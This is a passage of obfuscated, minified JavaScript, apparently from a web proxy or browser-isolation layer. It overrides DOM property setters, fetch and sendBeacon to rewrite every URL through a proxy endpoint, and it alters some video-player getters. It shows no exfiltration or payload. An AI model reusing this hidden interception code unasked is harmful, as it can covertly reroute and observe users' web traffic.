r=a,s=z.A[r(4255)](i)[r(2987)][r(679)](this,r(1796));t&&!(0,o.EW)(t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(505)===s?o.MN[r(3177)]:o.MN[r(1892)],baseUrl:z.A[r(4255)](i)[r(3276)][r(4255)][r(464)](i[r(3100)]),endpoint:e.A[r(3490)]}));for(var c=arguments[r(3547)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return z.A[r(4255)](i)[r(2093)][r(1864)][r(679)](this,t,...l)}}),he(i,a(725),a(1796),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(4255)](i)[t(1887)][t(4255)][t(464)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;[e(505),e(1478),e(929),e(720)][e(3441)](t)||t&&!(0,r._)(t)&&(t=(0,r.md)(t));for(var n=arguments[e(3547)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(4255)](i)[e(1887)][e(1864)][e(679)](this,t,...o)}}),he(i,a(2101),a(3179),{get:function(){const t=a,e=z.A[t(4255)](i)[t(2987)][t(679)](this,t(4342));for(var r=arguments[t(3547)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=z.A[t(4255)](i)[t(2638)][t(4255)][t(679)](this,...o);return pe(i,c,e)&&(c[t(682)]||(c[t(682)]=!0,pt(c),zt(c),I[t(4023)](c)),oe(c),ie(n,c)),z.A[t(4255)](i)[t(3260)][t(4255)][t(679)](this,...o)}}),de(i,a(2953),a(3360),(function(t,e){const n=a,r=z.A[n(4255)](i)[n(603)][n(679)](this,t,e);return i[n(4352)](r)}),(function(t,e){return!!i[a(4352)]})),de(i,a(2953),a(1153),(function(t,e,n){const r=a;let o=z.A[r(4255)](i)[r(1823)][r(679)](this,t,e,n);var s;return t&&9===t[r(1925)]&&(o=z.A[r(4255)](i)[r(603)][r(679)](this,o),null!==(s=o[r(4010)])&&void 0!==s&&null!==(s=s[r(1235)])&&void 0!==s&&s[0]&&(o[r(4010)][r(1235)][0]=i[r(1325)][r(4135)]),delete o[r(1325)],delete o[r(2294)],o=z.A[r(4255)](i)[r(1823)][r(679)](this,o,e,n)),o})),he(i,a(3675),a(3207),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4255)](i)[t(1808)][t(4255)][t(679)](this,...n);return Kt[t(4255)](i,o)}},(function(){const t=a;try{if((t=>{const e=a2E;try{if(null!=t&&t[e(2543)])return!0;if(e(1264)==typeof t){var n;if(t[e(3371)](e(1648)))return!0;const r=i[e(2953)][e(3360)](t);if(null!=r&&null!==(n=r[e(3647)])&&void 0!==n&&n[e(3371)](e(784)))return!0;if([e(3426),e(921),e(4367)][e(3441)](null==r?void 0:r[e(3647)])&&void 0!==(null==r?void 0:r[e(1427)])&&void 0!==(null==r?void 0:r[e(1452)])&&void 0!==(null==r?void 0:r[e(2012)]))return!0}}catch(t){}return!1})(this[t(1246)]))return!1;if((0,o.EW)(i[t(4010)][t(1416)])){const e=new URL((0,o.sH)(i[t(4010)][t(1416)])[t(3781)]);if(t(1594)===e[t(950)]&&/\/sodar\/.*.html/g[t(3108)](e[t(570)]))return!1;if(t(1575)===e[t(950)]&&t(706)===e[t(570)])return!1;if(t(3745)===e[t(950)]&&e[t(570)][t(2815)](t(3411)))return!1;if(t(3908)===e[t(950)]&&t(3149)===e[t(570)])return!1}const e=(()=>{const e=t;try{return z.A[e(4255)](i)[e(1808)][e(4255)][e(679)](this)[e(4010)][e(1416)]}catch(t){return null}})();if((0,o.EW)(e)){const n=new URL((0,o.sH)(e)[t(3781)]);if(t(4302)===n[t(950)]&&t(1297)===n[t(570)])return!1}const r=z.A[t(4255)](i)[t(1808)][t(4255)][t(679)](this);return!(0,o.Vp)(n)||r!==i[t(1192)]}catch(t){return!0}})),he(i,a(2101),a(1387),{get:function(){const t=a;for(var e,s=arguments[t(3547)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];const u=z.A[t(4255)](i)[t(2638)][t(4255)][t(679)](this,...c);if(!u)return u;const d=z.A[t(4255)](i)[t(2987)][t(679)](this,t(4342));if(pe(i,u,d)&&(u[t(682)]||(u[t(682)]=!0,pt(u),zt(u),I[t(4023)](u)),oe(u),ie(n,u)),t(3197)===(null===(e=i[t(1325)])||void 0===e?void 0:e[t(4135)]))return u;if(ae(u)){const e=u[t(3100)][t(3855)](t(739));for(let n=0;n<e[t(3547)];n++){const r=e[n];if(r[t(736)][t(3441)](t(2525))&&r[t(736)][t(3441)](t(2048))&&r[t(736)][t(3441)](t(1668)))return u}}let h=z.A[t(4255)](i)[t(2876)][t(4255)][t(679)](this);if(h=h&&(0,r._)(h)?(0,r.ks)(h):h,t(2767)===h)return u;if((0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(3781)]);if(e[t(950)][t(2815)](t(598))&&e[t(570)][t(3441)](t(4133)))return u}return Kt[t(4255)](i,u)}}),he(i,a(2101),a(2666),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(4255)](i)[t(2876)][t(4255)][t(679)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;for(var n=arguments[e(3547)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(4255)](i)[e(2876)][e(1864)][e(679)](this,(0,r.md)(t),...o)}}),he(i,a(2101),a(4342),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4255)](i)[t(4296)][t(4255)][t(679)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3781)]),s},set:function(t){const r=a;for(var s=arguments[r(3547)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];if(t[r(3371)](r(2951)))return t=Qt(t,n,i),z.A[r(4255)](i)[r(4296)][r(1864)][r(679)](this,t,...c);if(r(3910)===t){const t=z.A[r(4255)](i)[r(2638)][r(4255)][r(679)](this,...c),s=t[r(2121)];if(s){const a=(0,o.Wq)({protectUrlContext:n,url:e.A[r(3490)]+r(3070),kind:o.MN[r(914)],baseUrl:z.A[r(4255)](i)[r(3276)][r(4255)][r(464)](i[r(3100)]),endpoint:e.A[r(3490)]}),c=r(2886)[r(3247)](qt,r(3838))[r(3247)](a,r(2593))[r(3247)]((0,Vt.x)().id,r(1260))+Jt({_window:i,protectUrlContext:n,html:s});t[r(2121)]=c}}return z.A[r(4255)](i)[r(4296)][r(1864)][r(679)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1892)],baseUrl:z.A[r(4255)](i)[r(3276)][r(4255)][r(464)](i[r(3100)]),endpoint:e.A[r(3490)]}),...c)}}),he(i,a(2101),a(3735),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4255)](i)[t(2511)][t(4255)][t(679)](this,...n)},set:function(t){const r=a;for(var s=arguments[r(3547)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];const u=z.A[r(4255)](i)[r(2638)][r(4255)][r(679)](this,...c);if(u&&(pt(u),zt(u),I[r(4023)](u)),!t)return z.A[r(4255)](i)[r(2511)][r(1864)][r(679)](this,t);t=t[r(2859)]();const d=(0,o.Wq)({protectUrlContext:n,url:e.A[r(3490)]+r(3070),kind:o.MN[r(914)],baseUrl:z.A[r(4255)](i)[r(3276)][r(4255)][r(464)](i[r(3100)]),endpoint:e.A[r(3490)]});return t=t[r(3441)](d)?Jt({_window:i,protectUrlContext:n,html:t}):r(2886)[r(3247)](qt,r(3838))[r(3247)](d,r(2593))[r(3247)]((0,Vt.x)().id,r(1260))+Jt({_window:i,protectUrlContext:n,html:t}),z.A[r(4255)](i)[r(2511)][r(1864)][r(679)](this,t)}}),he(i,a(1517),a(616),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4255)](i)[t(1894)][t(4255)][t(679)](this,...n);return o?Ft(o):o},set:function(t){const e=a;if(!t)return z.A[e(4255)](i)[e(1894)][e(1864)][e(679)](this,t);for(var r=arguments[e(3547)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(4255)](i)[e(1894)][e(1864)][e(679)](this,Rt(n,t,z.A[e(4255)](i)[e(3276)][e(4255)][e(464)](i[e(3100)])),...o)}}),he(i,a(1517),a(4342),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4255)](i)[t(962)][t(4255)][t(679)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3781)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(596)],baseUrl:z.A[r(4255)](i)[r(3276)][r(4255)][r(464)](i[r(3100)]),endpoint:e.A[r(3490)]}));for(var s=arguments[r(3547)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(4255)](i)[r(962)][r(1864)][r(679)](this,t,...c)}}),he(i,a(1517),a(4397),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4255)](i)[t(3143)][t(4255)][t(679)](this,...n);return Xt(o)},set:function(t){const r=a;for(var o=arguments[r(3547)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Dt({protectUrlContext:n,srcset:t,endpoint:e.A[r(3490)],baseUrl:z.A[r(4255)](i)[r(3276)][r(4255)][r(464)](i[r(3100)])}),z.A[r(4255)](i)[r(3143)][r(1864)][r(679)](this,t,...s)):z.A[r(4255)](i)[r(3143)][r(1864)][r(679)](this,t,...s)}}),he(i,a(479),a(1416),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4255)](i)[t(731)][t(4255)][t(679)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3781)]),s},set:function(t){const r=a,s=z.A[r(4255)](i)[r(4066)][r(4255)][r(679)](this),c=z.A[r(4255)](i)[r(530)][r(4255)][r(679)](this),l=r(3491)===s||r(828)===s&&r(796)===c?o.MN[r(2555)]:r(828)===s&&r(739)===c?o.MN[r(914)]:o.MN[r(596)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:l,baseUrl:z.A[r(4255)](i)[r(3276)][r(4255)][r(464)](i[r(3100)]),endpoint:e.A[r(3490)]});for(var u=arguments[r(3547)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return z.A[r(4255)](i)[r(731)][r(1864)][r(679)](this,t,...d)}}),he(i,a(479),"as",{set:function(t){const r=a;var s;const c=z.A[r(4255)](i)[r(2987)][r(679)](this,r(1416)),l=null===(s=z.A[r(4255)](i)[r(2987)][r(679)](this,r(2959)))||void 0===s?void 0:s[r(2947)]();for(var u=arguments[r(3547)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=r(3491)===l||r(828)===l&&r(796)===t?o.MN[r(2555)]:r(828)===l&&r(739)===t?o.MN[r(914)]:o.MN[r(596)];z.A[r(4255)](i)[r(731)][r(1864)][r(679)](this,(0,o.Wq)({protectUrlContext:n,url:c,kind:s,baseUrl:z.A[r(4255)](i)[r(3276)][r(4255)][r(464)](i[r(3100)]),endpoint:e.A[r(3490)]}),...d)}return z.A[r(4255)](i)[r(530)][r(1864)][r(679)](this,t,...d)}}),he(i,a(479),a(2959),{set:function(t){const r=a,s=z.A[r(4255)](i)[r(2987)][r(679)](this,r(1416)),c=z.A[r(4255)](i)[r(2987)][r(679)](this,"as");for(var l=arguments[r(3547)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];if(s){const a=r(3491)===t||r(828)===t&&r(796)===c?o.MN[r(2555)]:r(828)===t&&r(739)===c?o.MN[r(914)]:o.MN[r(596)];z.A[r(4255)](i)[r(731)][r(1864)][r(679)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:a,baseUrl:z.A[r(4255)](i)[r(3276)][r(4255)][r(464)](i[r(3100)]),endpoint:e.A[r(3490)]}),...u)}return z.A[r(4255)](i)[r(4066)][r(1864)][r(679)](this,t,...u)}}),he(i,a(3623),a(616),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4255)](i)[t(2170)][t(4255)][t(679)](this,...n);return o?Ft(o):o},set:function(t){const e=a;if(!t)return z.A[e(4255)](i)[e(2170)][e(1864)][e(679)](this,t);for(var r=arguments[e(3547)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(4255)](i)[e(2170)][e(1864)][e(679)](this,Rt(n,t,z.A[e(4255)](i)[e(3276)][e(4255)][e(464)](i[e(3100)])),...o)}}),he(i,a(3623),a(4342),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4255)](i)[t(3931)][t(4255)][t(464)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3781)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(914)],baseUrl:z.A[r(4255)](i)[r(3276)][r(4255)][r(464)](i[r(3100)]),endpoint:e.A[r(3490)]}));for(var s=arguments[r(3547)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(4255)](i)[r(3931)][r(1864)][r(464)](this,[t,...c])}}),he(i,a(3316),a(3014),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4255)](i)[t(2968)][t(4255)][t(679)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3781)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(596)],baseUrl:z.A[r(4255)](i)[r(3276)][r(4255)][r(464)](i[r(3100)]),endpoint:e.A[r(3490)]}));for(var s=arguments[r(3547)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(4255)](i)[r(2968)][r(1864)][r(679)](this,t,...c)}}),he(i,a(3316),a(4342),{get:function(){const t=a;for(var e,n=arguments[t(3547)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=z.A[t(4255)](i)[t(3787)])&&void 0!==e&&e[t(4255)]?z.A[t(4255)](i)[t(3787)][t(4255)][t(464)](this,r):z.A[t(4255)](i)[t(2987)][t(679)](this,t(4342));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3781)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(596)],baseUrl:z.A[r(4255)](i)[r(3276)][r(4255)][r(464)](i[r(3100)]),endpoint:e.A[r(3490)]}));for(var c=arguments[r(3547)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=z.A[r(4255)](i)[r(3787)])&&void 0!==s&&s[r(1864)]?z.A[r(4255)](i)[r(3787)][r(1864)][r(464)](this,[t,...l]):(z.A[r(4255)](i)[r(3543)][r(679)](this,r(4342),t),t)}},(()=>!0)),he(i,a(4241),a(4342),{get:function(){const t=a;for(var e,n=arguments[t(3547)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=z.A[t(4255)](i)[t(3771)])&&void 0!==e&&e[t(4255)]?z.A[t(4255)](i)[t(3771)][t(4255)][t(464)](this,r):z.A[t(4255)](i)[t(2987)][t(679)](this,t(4342));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3781)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(596)],baseUrl:z.A[r(4255)](i)[r(3276)][r(4255)][r(464)](i[r(3100)]),endpoint:e.A[r(3490)]}));for(var c=arguments[r(3547)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=z.A[r(4255)](i)[r(3771)])&&void 0!==s&&s[r(1864)]?z.A[r(4255)](i)[r(3771)][r(1864)][r(464)](this,[t,...l]):(z.A[r(4255)](i)[r(3543)][r(679)](this,r(4342),t),t)}},(()=>!0)),he(i,a(2984),a(4342),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4255)](i)[t(463)]?z.A[t(4255)](i)[t(463)][t(4255)][t(464)](this,n):z.A[t(4255)](i)[t(2987)][t(679)](this,t(4342));return s&&(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3781)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(596)],baseUrl:z.A[r(4255)](i)[r(3276)][r(4255)][r(464)](i[r(3100)]),endpoint:e.A[r(3490)]}));for(var s=arguments[r(3547)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(4255)](i)[r(463)]?z.A[r(4255)](i)[r(463)][r(1864)][r(464)](this,[t,...c]):(z.A[r(4255)](i)[r(3543)][r(679)](this,r(4342),t),t)}}),he(i,a(2984),a(4397),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=z.A[t(4255)](i)[t(1851)]?z.A[t(4255)](i)[t(1851)][t(4255)][t(464)](this,n):z.A[t(4255)](i)[t(2987)][t(679)](this,t(4397));return o&&(o=Xt(o)),o},set:function(t){const r=a;for(var o=arguments[r(3547)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Dt({protectUrlContext:n,srcset:t,endpoint:e.A[r(3490)],baseUrl:z.A[r(4255)](i)[r(3276)][r(4255)][r(464)](i[r(3100)])}),z.A[r(4255)](i)[r(1851)]?z.A[r(4255)](i)[r(1851)][r(1864)][r(464)](this,[t,...s]):(z.A[r(4255)](i)[r(3543)][r(679)](this,r(4397),t),t)):z.A[r(4255)](i)[r(1851)][r(1864)][r(679)](this,t,...s)}}),he(i,a(3675),a(1246),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4255)](i)[t(2553)][t(4255)][t(464)](this,n);if(t(1264)==typeof s){const e=Array[t(3178)](s[t(4374)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const n of e||[])(0,o.EW)(n)&&(s=z.A[t(4255)](i)[t(2874)][t(679)](s,n,(0,o.sH)(n)[t(3781)]))}return s}},(function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4255)](i)[t(2553)][t(4255)][t(464)](this,n);return t(1264)==typeof s&&o.ht[t(3114)]((e=>s[t(3441)]("/"[t(3247)](e,"/"))))})),he(i,a(3675),a(4135),{get:function(){const t=a;try{if(t(965)===this[t(1246)])return t(1589);const e=z.A[t(4255)](i)[t(1808)][t(4255)][t(679)](this);if((0,o.EW)(e[t(4010)][t(1416)])){const n=(0,o.sH)(e[t(4010)][t(1416)])[t(3781)];return new URL(n)[t(4135)]}}catch(t){}for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4255)](i)[t(1940)][t(4255)][t(464)](this,n)}},(function(){const t=a;if(t(965)===this[t(1246)])return!0;try{const e=z.A[t(4255)](i)[t(1808)][t(4255)][t(679)](this);return(0,o.EW)(e[t(4010)][t(1416)])}catch(t){}return!1})),de(i,a(2882),a(4317),(function(t,r){const s=a;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(596)],baseUrl:z.A[s(4255)](i)[s(3276)][s(4255)][s(464)](i[s(3100)]),endpoint:e.A[s(3490)]}),z.A[s(4255)](i)[s(811)][s(679)](i,t,{method:s(920),keepalive:!0,body:r,mode:s(4225)}),!0}),(function(){return arguments[a(3547)]>0})),de(i,a(763),a(3362),(function(t){const e=a,o=(()=>{const e=a2E;if(!(t instanceof i[e(1421)]))return"";const n=z.A[e(4255)](i)[e(2218)][e(4255)][e(679)](t);return(0,r._)(n)?(0,r.ks)(n):n})();if(this instanceof i[e(1421)]&&e(796)===this[e(1357)][e(2947)]()&&t instanceof i[e(2039)]){const r=z.A[e(4255)](i)[e(3206)][e(4255)][e(679)](t);z.A[e(4255)](i)[e(3206)][e(1864)][e(679)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r}))}return o&&Ot(i,o),t instanceof i[e(2101)]&&t[e(1062)](e(2666))&&Ot(i,t[e(2666)]),z.A[e(4255)](i)[e(3419)][e(679)](this,t)})),de(i,a(763),a(3827),(function(t){const e=a;for(var r=arguments[e(3547)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(1421)]&&e(796)===this[e(1357)][e(2947)]()&&t instanceof i[e(2039)]){const r=z.A[e(4255)](i)[e(3206)][e(4255)][e(679)](t);return z.A[e(4255)](i)[e(3206)][e(1864)][e(679)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r})),z.A[e(4255)](i)[e(2288)][e(679)](this,t,...o)}return z.A[e(4255)](i)[e(2288)][e(679)](this,t,...o)})),he(i,a(763),a(2755),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4255)](i)[t(3206)][t(4255)][t(679)](this,...n);return this instanceof i[t(1421)]&&t(796)===this[t(1357)][t(2947)]()?(0,Ut.sR)(o):o},set:function(){const t=a;let e=arguments[t(3547)]<=0?void 0:arguments[0];return this instanceof i[t(1421)]&&t(796)===this[t(1357)][t(2947)]()&&(e=(0,Ut.dv)({protectUrlContext:n,stylesheet:e})),z.A[t(4255)](i)[t(3206)][t(1864)][t(679)](this,e)}}),he(i,a(763),a(480),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4255)](i)[t(3276)][t(4255)][t(464)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3781)]:s}}),he(i,a(1370),a(2666),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4255)](i)[t(3396)][t(4255)][t(679)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3781)]),s}});const h=[a(3680),a(2506),a(3743),a(2477),a(2094),a(557),a(4175),a(3181),a(1492),a(933),a(2403),a(498),a(2405),a(3054)][a(2862)]((t=>"."+t+"/"));he(i,a(1590),a(1257),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4255)](i)[t(4084)][t(4255)][t(679)](this,...n),c=z.A[t(4255)](i)[t(3396)][t(4255)][t(679)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3781)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3108)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3108)](c)||h[t(3114)]((e=>c[t(3441)](e)))||c[t(752)](t(2572))>=0)&&(s=0),s}}),he(i,a(1590),a(3686),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4255)](i)[t(2923)][t(4255)][t(679)](this,...n),c=z.A[t(4255)](i)[t(3396)][t(4255)][t(679)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3781)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3108)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3108)](c)||h[t(3114)]((e=>c[t(3441)](e)))||c[t(752)](t(2572))>=0)&&(s=0),s}}),de(i,a(1060),a(1993),(function(t){const e=a,r=Jt({_window:i,protectUrlContext:n,html:t});return z.A[e(4255)](i)[e(3352)][e(679)](this,r)}));const f=[a(3358),a(1108),a(2035),a(2813)];de(i,a(3509),a(3108),(function(t){const n=a;return!!p(t,new URL(e.A[n(3490)])[n(950)])||z.A[n(4255)](i)[n(974)][n(679)](this,t)}),(function(t){const e=a;return e(3780)!==this[e(3207)]&&e(3650)!==this[e(3207)]&&!!f[e(3114)]((t=>p(this[e(3207)],t)))})),de(i,a(3509),a(3504),(function(t){const e=a,n=(0,o.sH)(t)[e(3781)];return z.A[e(4255)](i)[e(1287)][e(679)](this,n)}),(function(t,e){const n=a;return!0!==(null==e?void 0:e[n(2359)])&&!(n(1264)!=typeof t||!t[n(3371)](n(4348))&&!t[n(3371)](n(3481))||!(0,o.EW)(t))})),he(i,a(3984),a(4428),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4255)](i)[t(1877)][t(4255)][t(679)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3781)]:s}}),de(i,a(1797),a(4399),(function(t,r){const s=a,c=t[s(2859)](),l=(()=>{const t=s;if(c[t(3371)](t(4348))||c[t(3371)](t(3481)))return(0,o.EW)(c)?c:(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(596)],endpoint:e.A[t(3490)]});{const r=z.A[t(4255)](i)[t(3276)][t(4255)][t(464)](i[t(3100)]);return(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(596)],baseUrl:r,endpoint:e.A[t(3490)]})}})();return z.A[s(4255)](i)[s(3658)][s(679)](this,l,r)})),de(i,a(1690),a(1435),(function(t,n){const r=a;try{const s=new(i[r(3187)])(e.A[r(3490)])[r(950)];if(r(872)===t[r(2859)]()&&"\n"===n&&this[r(2815)](s)&&(0,o.EW)(i[r(4010)][r(1416)])){const e=new(i[r(3187)])((0,o.sH)(i[r(4010)][r(1416)])[r(3781)]);if((r(1689)===e[r(950)]||r(1594)===e[r(950)])&&e[r(570)][r(3371)](r(973))&&e[r(570)][r(2815)](r(1443))){const o=z.A[r(4255)](i)[r(2874)][r(679)](this,t,n);return z.A[r(4255)](i)[r(2874)][r(679)](o,s,e[r(950)])}}}catch(e){return z.A[r(4255)](i)[r(2874)][r(679)](this,t,n)}try{if((0,o.EW)(this)){const e=(0,o.sH)(this)[r(3781)];return z.A[r(4255)](i)[r(2874)][r(679)](e,t,n)}return z.A[r(4255)](i)[r(2874)][r(679)](this,t,n)}catch(e){return z.A[r(4255)](i)[r(2874)][r(679)](this,t,n)}}),(function(t,n){const r=a;try{if(r(1264)==typeof this&&(this[r(3371)](r(4348))||this[r(3371)](r(3481)))&&o.ht[r(3114)]((t=>p(this,"/"[r(3247)](t,"/")))))return!0;if(r(872)===t[r(2859)]()&&"\n"===n&&r(1264)==typeof this&&this[r(2815)](new(i[r(3187)])(e.A[r(3490)])[r(950)]))return!0}catch(t){}return!1}),{throwError:!1}),de(i,a(3380),a(2030),(async function(t,e){const r=a;let o,s,c;we(i,t)?({protectedInput:o,originalUrl:s,additionalHeaders:c}=await ve(i,n,t)):({protectedInput:o,originalUrl:s,additionalHeaders:c}=be(i,n,t));for(var u=arguments[r(3547)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if((n[r(2952)][r(2815)](r(4039))||n[r(2952)][r(2815)](r(2270)))&&(s[r(3441)](r(1813))||s[r(3441)](r(2224)))){const{wnd:t}=function(){const t=r;let e=i,n=document;for(;e!==i[t(1192)];)try{n=e[t(1001)][t(3100)],e=e[t(1001)][t(3514)]}catch(t){break}return{wnd:e,doc:n}}();if(i!==t)return t[r(2030)][r(679)](t,s,e,...d)}const[f]=xe(o,e,c),m=g(s);if(r(2033)===m||r(3047)===m){const t=new URL(s)[r(3850)][r(4255)](r(2578));!function(t,e,n,o,i){const s=r;ot(t,s(4275),(arguments[s(3547)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(1864)](s(2400),e)[s(1864)](s(722),n)[s(1864)](s(2031),o)[s(1864)](s(3183),i[s(2859)]()))}(n,window[r(1177)],r(2028),null!=t?t:"",r(3047)===m)}const p=z.A[r(4255)](i)[r(811)][r(679)](this,o,f,...d);if(m){const t=await p,e=await t[r(3582)]()[r(1224)]();return l.A[r(999)](r(1873)[r(3247)](m,")"),s,e),t}return p})),de(i,a(3380),a(3420),(function(t,e){const r=a;if(we(i,t))throw new TypeError(r(819));const{protectedInput:o,additionalHeaders:s}=be(i,n,t);[e]=xe(o,e,s);for(var c=arguments[r(3547)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return z.A[r(4255)](i)[r(1514)][r(679)](this,o,e,...l)}),null,{throwError:!0}),he(i,a(3380),a(3939),{get:function(){const t=a;for(var e,o=arguments[t(3547)],s=new Array(o),c=0;c<o;c++)s[c]=arguments[c];const l=z.A[t(4255)](i)[t(2673)],u=(null===(e=l[t(4255)])||void 0===e?void 0:e[t(679)](this,...s))||l[t(569)];return new 